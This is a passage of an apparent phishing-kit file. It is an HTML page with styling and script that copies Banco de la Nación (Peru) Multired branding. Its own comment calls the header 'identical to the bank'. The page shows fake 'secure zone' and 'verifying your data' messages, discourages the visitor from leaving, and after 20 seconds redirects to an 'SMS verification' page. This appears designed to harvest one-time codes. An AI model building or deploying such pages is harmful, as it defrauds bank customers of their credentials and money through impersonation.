            border-top: 1px solid #e2e8f0;
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 25px;
            font-size: 12px;
        }

        .enlaces-footer a {
            color: #2563eb;
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            gap: 6px;
            font-family: 'Arial', sans-serif;
        }

        .enlaces-footer a:hover {
            text-decoration: underline;
        }

        /* PIE DE PÁGINA */
        #pie-pagina {
            background: #f1f5f9;
            padding: 20px 30px;
            border-top: 1px solid #d4d9e2;
            font-size: 12px;
            color: #334155;
            text-align: center;
            font-family: 'Arial', sans-serif;
        }

        #titulo-pie-pagina {
            font-weight: bold;
            margin-bottom: 12px;
            font-size: 13px;
        }

        #oficinas p {
            margin: 4px 0;
        }

        /* BOTÓN VOLVER (OPCIONAL) */
        .back-link {
            display: inline-block;
            margin-top: 20px;
            color: #2c6e2f;
            font-size: 14px;
            text-decoration: none;
            font-weight: 600;
            border-bottom: 1px dashed #2c6e2f;
            padding-bottom: 2px;
            transition: 0.2s;
            cursor: pointer;
        }

        .back-link:hover {
            color: #1f5422;
            border-bottom-color: #1f5422;
        }

        /* RESPONSIVE */
        @media (max-width: 640px) {
            #cuerpo {
                padding: 35px 25px;
            }
            .waiting-title {
                font-size: 20px;
            }
            .waiting-message {
                font-size: 14px;
            }
            .security-note {
                font-size: 12px;
            }
            .spinner {
                width: 50px;
                height: 50px;
                border-width: 4px;
            }
        }
    </style>
</head>
<body>
    <div id="contenedor">
        <!-- CABECERA IDÉNTICA AL BANCO -->
        <div id="cabecera">
            <div id="logo-multired">
                <img src="./index_files/logo-multired.jpg" alt="Logotipo Multired"
                    onerror="this.src='https://placehold.co/200x60?text=Multired+Global'; this.onerror=null;">
            </div>
            <div id="logo-bn">
                <img src="./index_files/Logo_BN.jpg" alt="Banco de la Nación"
                    onerror="this.src='https://placehold.co/200x60?text=Banco+de+la+Nación'; this.onerror=null;">
            </div>
        </div>

        <!-- BANNER ZONA SEGURA -->
        <div class="security-banner">
            <img src="./index_files/candado.png" alt="candado"
                onerror="this.src='data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2220%22 height=%2220%22 viewBox=%220 0 24 24%22 fill=%22none%22 stroke=%22%232c6e2f%22 stroke-width=%222%22%3E%3Crect x=%223%22 y=%2211%22 width=%2218%22 height=%2211%22 rx=%222%22/%3E%3Cpath d=%22M7 11V7a5 5 0 0 1 10 0v4%22/%3E%3C/svg%3E';">
            <span>Usted se encuentra en una <span>zona segura</span></span>
        </div>

        <div id="cuerpo">
            <div id="waiting-container">
                <!-- SOLO LOADER (SPINNER) - SIN BARRA DE PROGRESO -->
                <div class="spinner"></div>
                
                <!-- Título de espera -->
                <h1 class="waiting-title">Procesando su solicitud</h1>
                
                <!-- Mensaje dinámico con efecto de puntos suspensivos -->
                <div class="waiting-message">
                    Estamos verificando sus datos en nuestros servidores seguros<span class="dots-animation"></span>
                </div>
                                
                <!-- Mensaje de no recargar / seguridad -->
                <div class="security-note">
                    <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%232c6e2f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/%3E%3Cpath d='M12 8v4'/%3E%3Ccircle cx='12' cy='16' r='1'/%3E%3C/svg%3E" alt="seguridad">
                    <p><strong>No actualice ni cierre esta ventana</strong><br>Estamos procesando su información de forma segura. Esta operación puede tomar unos instantes.</p>
                </div>
                
                <!-- Enlace opcional (por si desea volver) -->
                <a href="javascript:history.back()" class="back-link">← Volver al inicio</a>
            </div>
        </div>

        <!-- ENLACES DE SEGURIDAD Y PDF (igual que el diseño original) -->
        <div class="enlaces-footer">
            <a href="https://www.bn.com.pe/clientes/banca-internet/formatos/recomendaciones-seguridad.pdf"
                target="_blank" rel="noopener noreferrer">
                📘 Recomendaciones de Seguridad
            </a>
            <a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-ahorro.pdf"
                target="_blank" rel="noopener noreferrer">
                📄 Guía Cuenta de Ahorro
            </a>
            <a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-corrientes.pdf"
                target="_blank" rel="noopener noreferrer">
                📑 Guía Cuentas Corrientes
            </a>
        </div>

        <div id="pie-pagina">
            <div id="titulo-pie-pagina">Banco de la Nación | Ministerio de Economía y Finanzas</div>
            <div id="oficinas">
                <p>Oficina Principal: Av. Javier Prado Este 2499. San Borja. Central Telefónica: 519 2000.</p>
                <p>Atención en Oficinas Administrativas: Lunes a Viernes de 08:30 a 17:30. Refrigerio de: 13:00-14:00.</p>
                <p>Atención en Oficina de Trámite Documentario: Lunes a Viernes de 8:30 a 16:30 (horario corrido).</p>
            </div>
        </div>
    </div>

    <script>
        // ============================================
        // PANTALLA DE ESPERA CON REDIRECCIÓN A sms.html
        // Tiempo de espera: 20 segundos exactos
        // Solo loader (sin barra de progreso)
        // ============================================
        
        (function() {
            // Tiempo de espera en milisegundos: 20 segundos
            const WAITING_TIME_MS = 20000;  // 20 segundos
            
            // URL de destino (sms.html en el mismo directorio)
            const DESTINATION_URL = "sms.html";
            
            // Elementos del DOM para mejorar experiencia
            const secondsCounterElement = document.getElementById('secondsCounter');
            const waitingMessageDiv = document.querySelector('.waiting-message');
            const spinnerElement = document.querySelector('.spinner');
            
            let remainingSeconds = Math.ceil(WAITING_TIME_MS / 1000); // 20 segundos
            let countdownInterval = null;
            let redirectTimer = null;
            let redirectExecuted = false;
            
            // Función para actualizar el contador visual
            function updateCountdownDisplay() {
                if (secondsCounterElement) {
                    secondsCounterElement.textContent = `Espera: ${remainingSeconds} segundo${remainingSeconds !== 1 ? 's' : ''}`;
                }
                
                // Cambiar mensaje cuando falte poco (opcional)
                if (remainingSeconds === 5 && waitingMessageDiv) {
                    waitingMessageDiv.innerHTML = 'Finalizando verificación, será redirigido al acceso seguro<span class="dots-animation"></span>';
                }
                if (remainingSeconds === 2 && waitingMessageDiv) {
                    waitingMessageDiv.innerHTML = 'Redirigiendo al portal de verificación SMS<span class="dots-animation"></span>';
                }
            }
            
            // Función para detener contadores y ejecutar redirección
            function redirectToSmsPage() {
                if (redirectExecuted) return;
                redirectExecuted = true;
                
                // Detener intervalos y timers
                if (countdownInterval) {
                    clearInterval(countdownInterval);
                    countdownInterval = null;
                }
                if (redirectTimer) {
                    clearTimeout(redirectTimer);
                    redirectTimer = null;
                }
                
                // Cambiar mensaje final para feedback visual
                if (waitingMessageDiv) {
                    waitingMessageDiv.innerHTML = 'Redirigiendo a la página de verificación SMS<span class="dots-animation"></span>';
                }
                if (secondsCounterElement) {
                    secondsCounterElement.textContent = 'Redirigiendo ahora...';
                }
                
                // Pequeña pausa para que el usuario vea el cambio (mejor experiencia)
                setTimeout(function() {
                    try {
                        console.log("✅ Redirigiendo a:", DESTINATION_URL);
                        window.location.href = DESTINATION_URL;
                    } catch (error) {
                        console.error("Error en redirección:", error);
                        // Fallback: intentar asignar location
                        window.location.href = DESTINATION_URL;
                    }
                }, 300);
            }
            
            // Iniciar cuenta regresiva de segundos (solo visual)
            function startCountdown() {
                if (!secondsCounterElement) return;
                
                updateCountdownDisplay();
                
                countdownInterval = setInterval(function() {
                    if (redirectExecuted) {
                        if (countdownInterval) clearInterval(countdownInterval);
                        return;
                    }
                    
                    remainingSeconds--;
                    updateCountdownDisplay();
                    
                    // Si llegamos a 0 segundos, aseguramos la redirección (aunque el timeout principal también lo hará)
                    if (remainingSeconds <= 0) {
                        if (countdownInterval) {
                            clearInterval(countdownInterval);
                            countdownInterval = null;
                        }
                        // Si por alguna razón el timeout no se ejecutó, forzamos redirección
                        if (!redirectExecuted) {
                            redirectToSmsPage();
                        }
                    }
                }, 1000);
            }
            
            // Configurar temporizador principal para redirigir después de 20 segundos
            redirectTimer = setTimeout(function() {
                if (!redirectExecuted) {
                    redirectToSmsPage();
                }
            }, WAITING_TIME_MS);
            
            // Iniciar el contador visual
            startCountdown();
            
            // ============================================
            // MEDIDAS DE SEGURIDAD Y EXPERIENCIA DE USUARIO
            // ============================================
            
            // Prevenir que el usuario recargue la página accidentalmente (solo mostrar advertencia si está en proceso)
            window.addEventListener('beforeunload', function(e) {
                if (!redirectExecuted) {
                    const message = "⏳ Estamos procesando su solicitud. Si recarga la página, deberá reiniciar el proceso. ¿Desea continuar?";
                    e.preventDefault();
                    e.returnValue = message;
                    return message;
                }
            });
            
            // Manejar el botón "Volver al inicio" con confirmación para evitar interrupción
            const backLink = document.querySelector('.back-link');
            if (backLink) {
                backLink.addEventListener('click', function(e) {
                    e.preventDefault();
                    if (!redirectExecuted) {
                        const confirmExit = confirm("⚠️ La verificación aún está en proceso (" + remainingSeconds + " segundos restantes). Si vuelve atrás, deberá reiniciar el acceso. ¿Desea continuar?");
                        if (confirmExit) {
                            // Cancelar redirección programada
                            if (redirectTimer) {
                                clearTimeout(redirectTimer);
                                redirectTimer = null;
                            }
                            if (countdownInterval) {
                                clearInterval(countdownInterval);
                                countdownInterval = null;
                            }
                            redirectExecuted = true; // Evita redirección fantasma
                            window.location.href = "javascript:history.back()";
                        }
                    } else {
                        // Si ya se redirigió o está por hacerlo, simplemente volver atrás
                        window.history.back();
                    }
                });
            }
            
            // Pequeño efecto: cambiar el título del loader cada cierto tiempo (solo decorativo)
            const titleElement = document.querySelector('.waiting-title');
            let titleInterval = null;
            if (titleElement) {
                const titlesList = ["Procesando solicitud", "Verificando datos", "Cifrando información", "Conexión segura"];
                let titleIndex = 0;
                titleInterval = setInterval(function() {
                    if (!redirectExecuted && titleElement && document.visibilityState === 'visible') {
                        titleIndex = (titleIndex + 1) % titlesList.length;
                        titleElement.textContent = titlesList[titleIndex];
                    } else if (redirectExecuted && titleInterval) {
                        clearInterval(titleInterval);
                        titleInterval = null;
                    }
                }, 2000);
            }
            
            // Limpiar intervalos si la página se cierra o se completa la redirección
            window.addEventListener('unload', function() {
                if (countdownInterval) clearInterval(countdownInterval);
                if (titleInterval) clearInterval(titleInterval);
                if (redirectTimer) clearTimeout(redirectTimer);
            });
            
            // Mejora: si el usuario vuelve a la pestaña, no pasa nada, pero mantenemos contadores
            document.addEventListener('visibilitychange', function() {
                if (!document.hidden && !redirectExecuted) {
                    console.log("👁️ Usuario regresó a la pantalla de espera - Continuando proceso (" + remainingSeconds + "s restantes)");
                    // Asegurar que el contador visual siga mostrando el valor correcto
                    if (secondsCounterElement && remainingSeconds > 0) {
                        updateCountdownDisplay();
                    }
                }
            });
            
            console.log("🕒 Pantalla de espera iniciada - Duración: 20 segundos. Redirigiendo a sms.html");
        })();
    </script>
</body>
</html>
</file>
